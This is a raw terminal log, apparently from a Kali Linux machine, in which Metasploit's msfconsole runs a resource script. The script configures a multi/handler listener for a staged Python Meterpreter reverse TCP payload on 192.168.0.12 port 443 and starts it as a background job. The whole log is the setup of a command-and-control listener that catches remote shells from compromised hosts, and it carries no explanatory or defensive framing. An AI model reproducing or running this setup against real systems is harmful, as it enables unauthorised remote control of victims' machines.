 kali:~# msfconsole -q -r '/root/python-meterpreter-staged-reverse-tcp-443-py.rc'
[*] Processing /root/python-meterpreter-staged-reverse-tcp-443-py.rc for ERB directives.
resource (/root/python-meterpreter-staged-reverse-tcp-443-py.rc)> use exploit/multi/handler
resource (/root/python-meterpreter-staged-reverse-tcp-443-py.rc)> set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
resource (/root/python-meterpreter-staged-reverse-tcp-443-py.rc)> set LHOST 192.168.0.12
LHOST => 192.168.0.12
resource (/root/python-meterpreter-staged-reverse-tcp-443-py.rc)> set LPORT 443
LPORT => 443
resource (/root/python-meterpreter-staged-reverse-tcp-443-py.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/python-meterpreter-staged-reverse-tcp-443-py.rc)> run -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.12:443
[*] Starting the payload handler...
msf exploit(handler) >